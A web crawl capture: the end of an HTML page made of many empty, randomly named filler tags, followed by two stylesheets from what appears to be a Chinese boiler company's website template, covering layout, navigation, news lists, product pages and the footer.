class="rlgkg"></ngs></dmmto><rv id="gjsaqe"><zg class="ywiki"></zg></rv><bzvh id="zjwiai"><rtl class="okoff"></rtl></bzvh><om id="ojklsv"><myfm class="ttvpb"></myfm></om><mjnm id="rjdgpj"><sjvt class="vcvth"></sjvt></mjnm><ihr id="jnmdjc"><ss class="fvmsi"></ss></ihr><fbeyt id="lvghon"><ocad class="pwfip"></ocad></fbeyt><pw id="ffybrq"><cs class="kxsov"></cs></pw><mcx id="hmrwah"><mgj class="tfpjv"></mgj></mcx><llor id="cgvrch"><rmsic class="tatzj"></rmsic></llor><bm id="missxb"><by class="ojmca"></by></bm><do id="tmnvug"><tmrw class="vogep"></tmrw></do><tgogo id="nvupwy"><gzmh class="eqkwm"></gzmh></tgogo><djayd id="nyhgfv"><gur class="mtcmf"></gur></djayd><jzb id="ycupnq"><ep class="brabp"></ep></jzb><dik id="ddozqh"><vwj class="bcnlb"></vwj></dik><opqn id="cfbewb"><sk class="fmfow"></sk></opqn><akf id="tddaeg"><en class="oqhcg"></en></akf><xqyi id="wzkcmq"><sdj class="rirbn"></sdj></xqyi><vph id="idzwth"><yt class="zafpy"></yt></vph><nh id="goyxxp"><cxeci class="zkkps"></cxeci></nh><jiam id="vgukfi"><iwgp class="shfwk"></iwgp></jiam><ncy id="vbzgmo"><ma class="yvxzi"></ma></ncy><gw id="vqcbzv"><pwr class="jerts"></pwr></gw><us id="nfvurk"><ev class="tnhsv"></ev></us><oo id="ajizer"><kkgg class="ewlwq"></kkgg></oo><dam id="lyrely"><rgh class="xhnlr"></rgh></dam><xsyx id="xfyccj"><bg class="ysnyf"></bg></xsyx><efm id="duocrv"><pd class="pdnmw"></pd></efm><mkxt id="rkfbiy"><id class="ohdsn"></id></mkxt><pi id="devual"><qt class="yoxua"></qt></pi><is id="bmjabr"><tqwla class="etftc"></tqwla></is><vnfzi id="ruozmi"><aatzo class="qjtrk"></aatzo></vnfzi><fbl id="yjdtwj"><htpb class="tfjtz"></htpb></fbl><jhqdw id="xykdzv"><qqegz class="ksklq"></qqegz></jhqdw><tp id="uiwtre"><jpyd class="kvabl"></jpyd></tp><fhkdf id="rxadou"><vgfq class="syjrb"></vgfq></fhkdf><ezyyr id="kxjsim"><cjmd class="ydtdu"></cjmd></ezyyr><kbu id="zxpdxn"><nppgn class="copma"></nppgn></kbu><tw id="phoolh"><yc class="rfsta"></yc></tw><gip id="sizvwo"><nwokl class="hxiew"></nwokl></gip><kud id="phzuzt"><zi class="vgbkt"></zi></kud><yzeks id="jywgga"><mjo class="crugr"></mjo></yzeks><cvyc id="vlexwy"><qy class="vwcgp"></qy></cvyc><pp id="zftail"><dyn class="vpcyk"></dyn></pp><abbz id="dqgfww"><xneuk class="vlztz"></xneuk></abbz><zzt id="guhhvi"><aheww class="hswln"></aheww></zzt><goenu id="ijliif"><ajqm class="jqjfm"></ajqm></goenu><qzty id="sbfggs"><vcgoy class="bgbst"></vcgoy></qzty><kbf id="bthnkh"><skkc class="hicjo"></skkc></kbf><rig id="nzfpfh"><tn class="hzrje"></tn></rig><kuom id="aqbcaq"><vitjs class="tixnw"></vitjs></kuom><lmcb id="qasvkn"><rji class="jwjrp"></rji></lmcb><sjqi id="jbnsya"><lt class="okmrl"></lt></sjqi><eau id="pmazij"><ubm class="qybap"></ubm></eau><kliu id="bwhshm"><nvmlv class="tbgvo"></nvmlv></kliu><whowp id="ozndky"><xm class="memhq"></xm></whowp><yd id="kbxece"><sul class="zqbgf"></sul></yd><xw id="dxpnwb"><dkl class="siiig"></dkl></xw><mba id="eyqvzx"><xmbuq class="axteh"></xmbuq></mba><fheu id="jfwqrx"><vbwn class="qojsj"></vbwn></fheu><axi id="tfhxmn"><qsin class="frhat"></qsin></axi><do id="ktahkp"><cj class="rdyra"></cj></do><hitp id="vdkhqq"><vm class="zyqsc"></vm></hitp><fv id="zbocag"><lpplx class="chovw"></lpplx></fv><kirnt id="zbasef"><zdj class="opudb"></zdj></kirnt><scc id="cnijbe"><gf class="glmyy"></gf></scc><fycpy id="fypjzh"><epriu class="lbore"></epriu></fycpy><czodd id="wsqlqv"><upqto class="bidvn"></upqto></czodd><bl id="iagkzu"><wbtic class="ndpct"></wbtic></bl><jqq id="tccbgy"><chb class="oiklj"></chb></jqq><dum id="uojxem"><lutv class="rndhp"></lutv></dum><kjjn id="cvlmyf"><mkulz class="yjzsf"></mkulz></kjjn><ugprk id="yeqopa"><bi class="xcmhw"></bi></ugprk><xhzss id="axcgrj"><lrxk class="vjtxs"></lrxk></xhzss><sbigq id="mpstpl"><ietv class="lacjl"></ietv></sbigq><dhojy id="qcajej"><xfi class="pusun"></xfi></dhojy><ogd id="sluuvf"><gat class="xcthb"></gat></ogd><qnjhp id="omacah"><kqttg class="ghhzz"></kqttg></qnjhp><tt id="qszsjm"><tozr class="brcli"></tozr></tt><wfok id="taetay"><spntx class="ntmml"></spntx></wfok><dfk id="xgzjov"><vpx class="pdght"></vpx></dfk><taq id="tuvghg"><nbvhb class="jmrfb"></nbvhb></taq><pcio id="riuljl"><mxkba class="ykggl"></mxkba></pcio><aag id="ewwtyf"><gimqv class="ilctm"></gimqv></aag><dkuy id="qazqbf"><vdjun class="xjsne"></vdjun></dkuy><wjb id="ztksfo"><qih class="camye"></qih></wjb><vsslt id="wzeomj"><rcv class="lwlcf"></rcv></vsslt><tbzdu id="xfevkz"><fr class="oclht"></fr></tbzdu><ocqn id="qwdtcw"><hear class="vbzpg"></hear></ocqn><rmmv id="vxyhes"><iw class="vhiip"></iw></rmmv><njh id="xihskg"><egk class="iqyud"></egk></njh><ud id="xfrtnz"><zpay class="cdnlk"></zpay></ud><rrvpa id="jpahke"><chk class="coesp"></chk></rrvpa><cpuui id="wvznro"><iuklh class="otwyc"></iuklh></cpuui><mzkxd id="bjuvec"><mmhe class="eynpf"></mmhe></mzkxd><klf id="vqkydj"><xcum class="ibmvn"></xcum></klf><tz id="hwofkd"><odtk class="lupqs"></odtk></tz><rlenb id="gjqtdq"><olfxu class="ihjso"></olfxu></rlenb><ggu id="wdrhie"><qkglz class="jwqpu"></qkglz></ggu><lvebp id="xobqdi"><hr class="xxzhd"></hr></lvebp><kh id="cssthn"><aoyiw class="edrft"></aoyiw></kh><zxr id="hrhepg"><oz class="mtrtu"></oz></zxr><fsdc id="ishzya"><uvvnd class="zvsnv"></uvvnd></fsdc><zeceu id="lhgdki"><jrna class="xgdlk"></jrna></zeceu><mdr id="xkytkd"><lcsl class="vpxfg"></lcsl></mdr><lg id="dvskze"><rsnu class="ulhmx"></rsnu></lg><kf id="phbakx"><ii class="picwt"></ii></kf><jnm id="psazre"><wi class="udmgb"></wi></jnm><wl id="rgccdr"><keb class="kfoep"></keb></wl><cqlk id="qaydga"><gdlfv class="zskeu"></gdlfv></cqlk><ckw id="opuctj"><eo class="ejuop"></eo></ckw><yavtq id="stvdyp"><vstc class="fjmkx"></vstc></yavtq><azrc id="wstwon"><tahdv class="mkfgn"></tahdv></azrc><yzjc id="gksdkr"><xyh class="vnkvu"></xyh></yzjc><nq id="xagdgt"><rgknv class="cfced"></rgknv></nq><bm id="wvikge"><jmen class="fuuwb"></jmen></bm><fj id="kcgqwi"><wc class="vzmza"></wc></fj><yimcw id="ueizzd"><jye class="waigx"></jye></yimcw><lqzr id="cvmbvl"><gwa class="kingr"></gwa></lqzr><mllru id="hrgoos"><lqx class="eokkk"></lqx></mllru></div></body>
</html>
<!--耗时0.0215890408秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.xinguangdaguolu.com/templets/xiangying/css/default.css
body_size: 2602
content:
body,h1,h2,h3,h4,h5,h6,p,form,ul,ol,li,dt,dl,dd,th,td,label,bottom,input,textarea{ margin:0;padding:0;}
body{font-family:"微软雅黑",microsoft yahei,arial;font-size:12px;line-height:1.5;text-align:left;background:#f9f9f9;color:#333;border-top:5px solid #00499f;}
html{ overflow-y:scroll;}
form,div,body,img,p,img,dl,dd,dt,h3{ margin:0px; padding:0px; border:0;}
a:link{ color:#666666; text-decoration:none;}
a:visited{ color:#666666;text-decoration:none;}
a:hover{color:#CB1E1F;text-decoration:none;}
a:focus {-moz-outline-style: none;}
a:actived{outline:none;text-decoration:none;}
.clear{clear:both;font-size:0;height:0;}

ul,li{ list-style:none; margin:0; padding:0;}
input,textarea,select{color:#333; margin:0; padding:0; font-size:12px; font-family:Arial; vertical-align:middle;}
input:focus,textarea:focus{ outline:0;}

/*删除火狐下按钮默认样式*/
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{
	border:none; padding:0;
}

/*浮动*/
.clearboth{clear:both;font-size:0px;line-height:0px;height:0px;border:0px;overflow:hidden;}
.FL{ float:left;}
.FR{ float:right;}

/*字号*/
.f10{-webkit-text-size-adjust:none;font-size:10px;}
.f11{-webkit-text-size-adjust:none;font-size:11px;}
.f12{font-size:12px;}
.f13{font-size:13px;}
.f14{font-size:14px;}
.f15{font-size:15px;}
.f16{font-size:16px;}
.f18{font-size:18px;}
.f20{font-size:20px;}
.f25{font-size:25px;}
.f30{font-size:30px;}
.f35{font-size:35px;}

/*字体*/
.Arial {font-family:Arial;}
.YaHei {font-family:"微软雅黑",microsoft yahei,arial;}
.Song {font-family:"微软雅黑",microsoft yahei,arial;}

/*行高*/
.lh150{ line-height:150%;}
.lh180{ line-height:180%;}
.lh200{ line-height:200%;}

/*上下间距*/
.mb5{ margin-bottom:5px;}
.mb10{ margin-bottom:10px;}
.mb15{ margin-bottom:15px;}
.mb18{ margin-bottom:18px;}
.mb20{ margin-bottom:20px;}
.mb25{ margin-bottom:25px;}
.mb30{ margin-bottom:30px;}
.mb35{ margin-bottom:35px;}
.mb40{ margin-bottom:40px;}
.mb45{ margin-bottom:45px;}
.mb50{ margin-bottom:50px;}
.mb60{ margin-bottom:60px;}

/*链接*/
.Gray,a.Gray{color:#9B9B9B !important;}
a:hover.Gray {color:#9B9B9B !important;}

.White,a.White{color:#E2D9D4 !important;}
a:hover.White {color:#E2D9D4 !important;}

.Green,a.Green{color:#72a225 !important;}
a:hover.Green{color:#72a225 !important;}

.Orange,a.Orange{color:#f2bf36 !important;}
a:hover.Orange{color:#f2bf36 !important;}

.Blue,a.Blue{color:#5cc4e6 !important;}
a:hover.Blue{color:#5cc4e6 !important;}

.Red,a.Red{color:#CB1E1F !important;}
a:hover.Red{color:#CB1E1F !important;}


/*公用*/
.div100{width:100%;}
.B{font-weight:bold;}
.Text_l{text-align:left;}
.Text_r{text-align:right;}
.Text_c{text-align:center;}
.imgGray{border:1px solid #e4e4e4;}
.formtext{width:210px; border:1px solid #CDCDCD; border-radius:5px; box-shadow:0 0 2px #ccc; -moz-transition:all 0.4s ease; -webkit-transition:all 0.4s ease; -o-transition:all 0.4s ease; padding:6px 5px; color:#5a5a5a; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.formtext:focus{border:1px solid #999;}
.Underline{text-decoration:underline !important;}
.SolidLine{height:1px; overflow:hidden; background:#F0EAD3;}
.DashedLine{height:1px;}
.ButtonStyle{width:94px; height:40px; border:none; cursor:pointer;}


.Top{ width:1000px;padding:35px 0 0 0px; margin:0 auto;height:68px;}
.Top .link{height:23px;padding:10px 0 0 440px;font-size:14px;letter-spacing:1px;}
.Top .link .num{color:#c41a1d;}
.MenuCont{ width:758px; height:68px;padding-top:0px; position:relative;}

.MenuBg{ width:758px; height:30px; top:38px; left:0px; position:absolute;}
.Menu .Item{ width:129px; text-align:center; margin:0px -28px 0 0; height:35px; overflow:hidden; line-height:39px; _line-height:44px; font-size:14px; font-family:"微软雅黑",microsoft yahei,arial; float:left;}
.Menu .Item a:link,.Menu .Item a:visited,.Menu .Item a:hover{ color:#fff;}
.Menu .cur a{ position:relative;}

.SubMenu{ position:absolute; top:68px; left:0; width:758px;z-index:999;}
.SubMenu .LeftBg,.SubMenu .RightBg{ width:25px; height:34px;}
.SubMenu .Center{ height:34px;}
.SubMenu .SubItem{ height:33px; padding-right:25px; line-height:33px; float:left;}
.SubMenu .SubItem a{  padding-left:12px; position:relative;}
*html .SubMenu .LeftBg{ filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=no, src="/images/index/submenu_left.png"); _background:none;}
*html .SubMenu .Center{ filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="/images/index/submenu_center.png"); _background:none;}

.SubMenu1,.SubMenu2,.SubMenu3,.SubMenu4,.SubMenu5,.SubMenu6{ display:none;}
.SubMenu2{padding-left:100px;}
.SubMenu3{padding-left:300px;}
.SubMenu4{padding-left:260px;}
.SubMenu5{padding-left:170px;}
/*.SubMenu5{ padding-left:230px;}*/
/*.SubMenu6{ padding-left:520px;}*/
.SubMenu6{padding-left:265px;}

.CopyRight{height:122px; padding-top:15px;}
.CopyRight table{margin:0 auto;}

.Container_r .button{width:740px;height:30px;margin:0 0 30px 10px; border-bottom:1px solid #CCC;}
.Container_r .xqtit{width:100%; border-bottom:1PX dashed #CCC; font-size:20px; color:#009; font-weight:bold; padding-bottom:10px; text-align:center; margin:0 auto;}
.Container_r .xq_c,.Container_r .pro_c{padding-top:15px;width:100%;}
.Container_r .xq_c p,.Container_r .pro_c p{font-size:16px; line-height:2;}

.Container_r .xq_c p a,.Container_r .pro_c p a{  text-decoration:underline;}
.Container_r .xq_c p a:hover,.Container_r .pro_c p a:hover{ color:#CC6600}
.Container_r .xq_c h2,.Container_r .pro_c h2{
    margin-bottom: 8px;
    font-size: 17px;
    color: #333;
    padding: 13px 10px;
    font-weight: bold;
    line-height: 20px;
    font-family: "Microsoft Yahei";
    vertical-align: baseline;
    border-left: 3px #666 solid;
    display: block;
    word-wrap: break-word;
    background-color: #F6F6F6;
    margin-top: 5px;
	text-align:left;
}
.Container_r .xq_c h3   {
    padding: 1px 8px;
        padding-bottom: 1px;
    font-size: 15px;
    font-family: "Microsoft Yahei";
    text-align: center;
    color: #1C4786;
    font-weight: normal;
    white-space: normal;
    padding-bottom: 5px;
}
.Container_r .xq_c img {
    display: block;
    background-color: #fafafa;
    border: 1px solid #eee;
    margin: 8px auto;
    max-width: 700px!important;
}
.Container_r h2{text-align:right;padding-right:20px;color:#CB1E1F;}


.Container_r .pro_c h2{
    font-size: 14px;
    border-left: 0px;
    line-height: 16px;
}


.button .BtnLink,.button .Btnvisited{float:left;margin-right:10px;}
.button .Btnvisited{display:block;text-align:center;line-height:35px;width:115px;height:40px;color:#FFF;}
.BtnLink:link,.BtnLink:visited{display:block;text-align:center;line-height:35px;width:115px; height:40px; color:#000;}
.button .BtnLink:hover,.button .Btnvisited{ color:#fff; }
.BtnLink2:link,.BtnLink2:visited{ display:block;text-align:center;line-height:35px;width:115px; cursor:default; height:40px; color:#000; }

.Nav .img{padding:5px 15px 0 5px;}
.Nav .img img{border-radius:5px;}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.xinguangdaguolu.com/templets/xiangying/css/zi.css
body_size: 4713
content:
body{ background:url(img/nybg.jpg) no-repeat top center;border-top:5px solid #00499f;}
ul,li{ list-style:none;}
.button{ margin-bottom:25px;}
.FlashCont{ height:286px; }
.LocationCont{ height:47px; width:100%;}
.Location{ width:990px; margin:0 auto; line-height:45px; text-indent:20px; font-size:18px; color:#fff; font-family:"微软雅黑",microsoft yahei,arial;}
.ContainerCont{ width:100%; margin:0 auto;}
.ContainerCont a:hover{color:#666;}
.Container{ width:1000px; margin:0 auto; background:url(img/containerbg.jpg) no-repeat 10px 0; min-height:500px;}
.Container_l{ width:220px; float:left;padding-top:24px;}
.Container_r{ width:750px; float:right; overflow:hidden;padding-top:24px;}

.Container_l .tel_ico{ width:184px; height:64px; margin:20px 0 0 10px;}
.Container_l .tw_ico{ width:184px; height:64px; margin:10px 0 0 10px;}

.Container_l .news{width:200px; padding:20px 10px 0 10px;height:auto;}
.Container_l .news h2{font-size:14px; color:#1d5ba4; font-weight:bold; font-family:"微软雅黑"; margin-bottom:12px;background:url(../images/cecep-icon.png) no-repeat left center;_background:url(../images/cecep-icon.png) no-repeat left center; padding-left:25PX; line-height:30px;}
.Container_l .news ul li{line-height:26px; padding-left:12px; background:url(../images/dian2_13.jpg) left no-repeat;}
.Container_l .news ul li a{color:#727272;}
.Container_l .news ul li a p{ word-break:keep-all;white-space:nowrap;overflow:hidden;width:180px;text-overflow:ellipsis;display:block;}
.Container_l .news ul li a:hover{color:#1d5ba4;}
.Container_l .news ul li span{float:right;color:#727272;}


/*顶部样式*/
.fl {float:left!important;}
.fr {float:right!important;}
#head,#nav{width:953px;min-width:953px;margin:0 auto;}
#head .biaoqian{ background:url(img/top_right_bg.gif)top right no-repeat;  width:328px; height:27px;}
#head .biaoqian ul li{height:30px; line-height:30px; float:right; width:100px; text-align:center;}
#head .logo_all{width:953px;min-width:953px;}
#head .logo_all .tel{ background:url(img/top_tel.gif) bottom right no-repeat; width:340px; height:31px; padding-top:40px;}
/*导航*/
#banner{background:url(img/banner1.jpg) center 30px no-repeat; height:265px; margin-top:20px;}
#ny_banner{background:url(img/banner_ny.jpg) center 30px no-repeat; height:265px; margin-top:-30px;}
#nav .nav_l{background:url(img/nav_l.png) center no-repeat;width:10px; height:70px;}
#nav .nav_C{background:url(img/nav_c.png) left repeat-x;width:934px; height:70px;}
#nav .nav_r{background:url(img/nav_r.png) center no-repeat;width:9px; height:70px;}
#nav .nav_C ul li a{padding:0 15px; line-height:70px; text-align:center; color:#FFF; float:left; font-size:16px;}
#nav .nav_C ul li a:hover{color:#f60;}
#nav .nav_C ul li #selectkey{width:197px; height:32px;line-height:33px;background:url(img/seach_bg.png) left top no-repeat; padding-left:20px;color:#999;border:0; font-style:normal;font-size:12px;outline:none; float:left; line-height:20px;}
#nav .nav_C ul .search{width:253px; height:33px;padding:0 15px;line-height:50px; margin-top:20px;}
#nav .nav_C ul li #imageField{width:36px; height:32px;line-height:33px; color:#FFF;border:0;font-size:12px;outline:none; float:right;}


.Nav .Item{ height:36px; line-height:36px; text-indent:40px;  font-size:14px; font-family:"微软雅黑",microsoft yahei,arial;}
.Nav .Item a:link,.Nav .Item a:visited{ color:#000;}
.Nav .Item a:hover{ color:#CB1E1F;}

.Nav .Item2{ background:none; text-indent:60px;}
.SubNav{ padding:5px 0 5px 70px; display:block; display:none;}
.SubNav .Song{ line-height:24px;}
.Sub_cur a:link,.Sub_cur a:visited,.Sub_cur a:hover{ color:#C51619;}

.Nav .cur{ background:url(img/nav_cur.jpg) no-repeat;}
.Nav .cur a:link,.Nav .cur a:visited,.Nav .cur a:hover{ color:#fff;}
.NavLine{ height:3px; background:url(img/nav_line.gif) no-repeat; overflow:hidden;}


.Team{ width:187px; float:left; height:220px; text-align:center;}
.Team .Box{ width:140px; padding-top:6px; height:166px; margin:0 auto 4px;}
.Team .Box img{ width:128px; height:160px;}
.Team .Name{ height:18px; font-size:14px; padding-left:24px; margin:0 auto;}


.ShareList{ float:left;}
.Share{ width:244px; height:220px; float:left; text-align:center;}
.Share .Box{ width:212px; height:150px; overflow:hidden; background:url(img/sharebg.jpg) no-repeat; margin:0 auto; position:relative;}
.Share .Box img{ margin-top:9px; width:195px; height:124px; border:1px dashed #999;}
.Share .Box .Play{ width:40px; height:38px; position:absolute; cursor:pointer; top:44px; left:85px; }
/**html .Share .Box .Play{ filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="../images/share/play.png"); _background:none;}*/
*html .Share .Box .Play_Hover{ filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="../images/share/hover.png"); _background:none;}

/*关于我们*/
.AdvantageBox1,.AdvantageBox2{ width:750px; height:160px; padding-top:33px;}

/*荣誉资质*/
.ShareList .metlist{ padding:0px;}
.ShareList .metlist li{ float:left; margin:5px 4px 10px 4px;padding:6px; background:#ddd; border:1px solid #ececec;}
.ShareList .metlist li:hover{ float:left; margin:5px 4px 10px 4px;padding:6px; background:#FFFF99; border:1px solid #FFFF99; cursor:pointer;}
.ShareList .metlist li a.img{ display:block; font-size:0px;}
.ShareList .metlist li h3{font-weight:normal; text-align:center; line-height:25px; background:#777676; font-size:13px; font-weight:bold;}
.ShareList .metlist li h3 a{ font-size:13px; font-weight:bold; display:block; background:#777676; color:#333;}
.ShareList .metlist li h3 a:hover{ color:#fff; background:#C01E22;}
.ShareList .metlist li h3:hover{ color:#fff; background:#C01E22; cursor:pointer;}
.ShareList .digg4{ padding-top:20px;}
.ShareList .digg4 .disabled{ padding:5px 10px; background:#aaa;}
.ShareList .digg4 .current{ padding:5px 10px; background:#C01E22; color:#fff; font-weight:bold;}
.ShareList .digg4 a{padding:5px 10px; background:#aaa; color:#FFF;}
.conttitle{ height:25px; border-bottom:2px solid #999; margin:10px 0px 5px;}
.conttitle span{ float:left; margin-left:5px; min-width:60px; padding:2px 10px 0px; height:23px; text-align:center; background:#999; color:#fff; font-size:13px;}
.mrt{ margin-top:10px;}

/*新闻资讯*/
.news_list{ border-bottom:1px dashed #dedede; padding-top:10px;}
.news_list dt{background:url(img/square_red.png) 3px 10px no-repeat; padding-left:25px;}
.news_list dt a{color:#010000;font:bold 18px/25px Arial, Microsoft Yahei; }
.news_list dt a:hover{ color:#009;}
.news_list dd{ padding: 10px 0 0 25px;line-height:2; }
.news_list img{ width:200px; height:150px; float:left; padding-right:20px;}
.news_list .newsdate{ clear:both;}
.news_hover{ background:#eee;}
.news_list dd a{ padding: 10px 0 10px 25px;line-height:2; color:#000; font-size:14px;}
.news_list dd a:hover{ text-decoration:none;line-height:2; color:#009;}
.news_list dd span{ display:block; text-align:right; color:#333; margin-right:10px;}
.news p.nlink{padding-left:20px;}

/*分页样式*/
.Page{ height:45px;line-height:45px; background:url(img/page_bg.jpg) no-repeat left bottom #F0F0F0; float:right; padding:0 20px 0 50px;}
.Page a{padding:4px 6px; font-family:Arial; }
.Page a.cur{background:#BE2019;color:#fff;}
.Page span{cursor:pointer;}
.Page li{display:inline;}
.Page li.thisclass{background:#BE2019;color:#fff;padding:4px 6px;}


/*专家团队*/
.ImgBg{ width:206px; height:242px; padding-top:8px; text-align:center;}
.ImgBg img{ width:190px; height:234px;}
.WeiboLink{ width:94px; padding:10px 0; display:block; float:right;}

/********************************************************************/
.Zixun_Btn{ margin-bottom:100px;}
.TeamTitle{ display:none;}
.TeamList{ display:none;}
/********************************************************************/

/**/
.CourseImg{ width:154px; height:205px; padding-top:5px; text-align:center;}
.CourseImg img{ width:144px; height:200px;}
.CourseCont{ padding:30px 0 0 80px; font-size:14px;}
.Zixun_Btn{ width:750px; height:68px;}
.Zixun_Btn .BtnLink{ padding:0px 10px;}
.Zixun_Btn .BtnLink a{ display:block; overflow:hidden; text-indent:-999em; width:143px; height:68px;}
.Zixun_Btn .BtnLink a:hover{ background-position:0 -68px;}

.TeamTitle{ height:30px;}

.CourseTable{ background:#E1C794; width:100%;}
.CourseTable tr td{ background:#fff; padding:16px 20px;}
.CourseTable tr td table tr td{ padding:0; width:155px;}
.CourseTable tr th{ width:100px; background:#F8F8F8; padding:8px 20px;}

/*学员分享*/
.PhotoList{ width:100%;}
.PhotoCont{ width:187px; height:240px; float:left;}
.PhotoCont .Box{ width:164px; margin:0 auto;}
.PhotoCont .Pic{ width:160px; height:120px; padding:4px 0 0 4px; }
.PhotoCont .Pic img{ width:152px; height:112px;}
.PhotoCont .Title{background:#F8F8F8;padding:5px 5px 10px 5px;text-align:center;line-height:180%;height:40px;}
.ImgBg2{ width:70px; height:83px; padding-top:5px; text-align:center;}

/*图片切换效果*/
.HuanDengCont{ width:664px; margin:0 auto 25px; position:relative;}
.HuanDeng{ width:664px; height:494px; margin:0 auto; text-align:center;}
.HuanDeng img{ border:1px solid #E6E6E6; padding:6px; background:#F9F9F9; vertical-align:middle; width:e-xpression(this.width > 650 ? "650px" : this.width); height:e-xpression(this.height > 480 ? "480px" : this.height);}
.HuanDeng .imgmid{ display:inline-block; width:1px; overflow:hidden; height:100%; margin-left:-1px; vertical-align:middle;}

.HuanDengBtn{ width:12px; height:6px; overflow:hidden; cursor:pointer;}
.Loading{ width:100%; height:480px; background:url(../images/loading.gif) no-repeat center;}
.SmallCont{ width:648px; margin:0 auto 60px; position:relative;}
.SmallImg{ width:648px; height:150px; margin:0 auto; overflow:hidden; position:relative; }
.SmallImg .ImgList{ width:50000px; height:150px; position:absolute; top:0px; left:0px;}
.SmallImg .ImgList .Img{ width:162px; height:150px; float:left; text-align:center; color:#fff; cursor:pointer; color:#5a5a5a;}
.SmallImg .ImgList .Img img{ width:140px; height:102px; border:1px solid #E6E6E6; background:#F9F9F9; padding:3px; margin:0 auto 5px; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease;}
.SmallImg .ImgList .cur img{ border:1px solid #8D8E8E;}
.SmallBtn{ width:26px; height:34px; top:40px; overflow:hidden; position:absolute; cursor:pointer;}
.SmallCont .LeftBtn{ left:-36px;}
.SmallCont .RightBtn{ right:-36px;}
/*产品详情*/
.pro-c{ width:100%; height:auto; float:left; padding-left:10px;}
.pro-c-pic{  float:left; text-align:center; line-height:250px;}
.pro-c-pic img{vertical-align:middle;width:380px; height:250px; border:1px dashed #999;}
.pro-c-r{ width:340px; height:250px; float:left; margin-left:20px;}
.pro-c-r-top{ width:auto; float:left; font-size:12px; line-height:2.2; margin-left:15px; font-weight:bold;}
.pro-c-r-top-1{ width:auto; height:24px; float:left; font-size:14px; color:#c67001; font-weight:bold; line-height:24px;}
.pro-c-r-top-2{ width:80px; height:20px; float:right; margin-right:15px; border:#e5e5e5 1px solid; margin-top:1px; line-height:20px;}
.pro-c-bg{ width:400px; height:15px; float:left;}
.pro-c-r-top-feature{width:340px; height:24px; float:left; font-size:14px; line-height:24px; color:#063e85; font-weight:bold; margin-top:5px; margin-bottom:5px;}
.products1-1right-main3{width:100%; height:auto; float:left; padding-top:20px;}
.products1-1right-main3-content{ width:93%; height:auto; float:left; border-left:#e5e5e5 1px solid; border-right:#e5e5e5 1px solid;border-bottom:#e5e5e5 1px solid; margin-top:0px; padding-left:19px; padding-right:20px;}
.paA {
	DISPLAY: block; BACKGROUND:url(img/BQbg.jpg); FLOAT: left; WIDTH:86px; COLOR: #c67001; LINE-HEIGHT: 31px; MARGIN-RIGHT: 5px; HEIGHT: 31px; TEXT-ALIGN: center; font-size:12px;font-weight:bold;}
.pa:hover {
	BACKGROUND:url(img/BQbg01.jpg); COLOR: #c67001;}
.pa:active {
	BACKGROUND:url(img/BQbg.jpg); COLOR: #c67001;font-weight:bold;}
.paA:link {
	BACKGROUND:url(img/BQbg.jpg); COLOR: #c67001;font-weight:bold;}
.paA:visited {
	BACKGROUND:url(img/BQbg.jpg); COLOR: #c67001;font-weight:bold;}


.pa {
	DISPLAY:block; BACKGROUND: url(img/BQbg01.jpg); FLOAT: left; WIDTH: 86px; LINE-HEIGHT: 31px; MARGIN-RIGHT: 5px; HEIGHT: 31px; TEXT-ALIGN: center; font-size:12px; cursor:pointer;
}
.pro-foot1{width:720px;height:auto; float:left; font-size:12px; padding-top:10px; line-height:24px;padding-bottom:20px;}
.pro-foot1-1{  height:24px;float:left; font-size:12px; font-weight:bold; line-height:24px; }
.pro-foot1-1-icon{ width:4px; height:4px; padding-top:10px; padding-bottom:10px; padding-right:10px; float:left;}
.pro-foot1-1-text{ width:auto; height:24px; float:left;font-size:12px; font-weight:normal; line-height:24px;}
.pro-foot1-pic{ text-align:center;}
.pro-foots1-1{  height:24px;float:left; font-size:12px; font-weight:bold; line-height:24px; padding-bottom:10px; padding-top:10px; }
.pro-foots1{  height:auto; float:left; font-size:12px; padding-bottom:20px;}
/*加盟*/
.jmline { padding:20px 5px; }
.jmH3 { font-weight:bold; font-size:16px; color:#cb1e1f;}
.jmTable { width:100%; border:0px;}
.jmTable .tdl { width:130px; padding:25px 0 0 0; vertical-align:top; white-space:nowrap}
.jmTable .tdc { width:4px; padding:0px;}
.jmTable .tdr { padding:0px 0 0 30px; vertical-align:top;}

/*联系我们*/
.MapCont{ width:704px; padding:12px 0 0 13px; height:338px; }
.MapCont iframe{ background:url(../images/loading.gif) no-repeat center;}


/*企业内刊*/
/*栏目页*/
.Team .download{padding:2px 0;}
.Team .download a{font-size:12px;}
.Team .title{}
.Team .link{padding-left:20px;width:78px;margin:0 auto;}

/*内页*/
.Container .download .img{width:700px;margin:0 auto;text-align:center;}
.Container .download h1{font-size:20px;margin:10px 0;}
.Container .download .txt{width:650px;margin:0 auto;padding-bottom:20px;}
.Container .download .link{width:700px;margin:0 auto;text-align:center;}
.Container .download .link{width:140px;height:50px;margin-bottom:15px;}
.Container .download .link a{display:block;overflow:hidden;width:140px;height:50px;}



/*概述*/
.Container .course .button{width:738px;height:144px;position:relative;}
.Container .course .button a{width:245px;height:134px;display:block;position:absolute;}
.Container .course .button a.zhi{top:7px;left:2px;}
.Container .course .button a.cai{top:7px;left:247px;}
.Container .course .button a.de{top:7px;left:491px;}
.Container .course .content{padding-left:14px;padding-bottom:20px;}

/*页面底部样式*/
.footer-1 {
	height:26px;
	background:#e6e6e6;
	border-bottom:5px solid #c67001;
}
.footer-1 .w {
	width:1000px;
	margin:0 auto;
	position:relative;
	height:auto !important;
	height:100%;
	min-height:100%;
}
.footer-1 .w  img{margin-top:9px; float:right; cursor:pointer;}
.footer-1 #goTop {
	float:right;
	cursor:pointer;
	margin:9px 2px 0 0
}
#footer{ background-color:#333; color:#FFF; margin-top:30px;clear:both;}
#footer .footer-2{width:1000px; min-width:1000px; padding:20px 0; height:70px; margin:0 auto;}
#footer .footer-2 img{ float:left; margin-right:20px;}
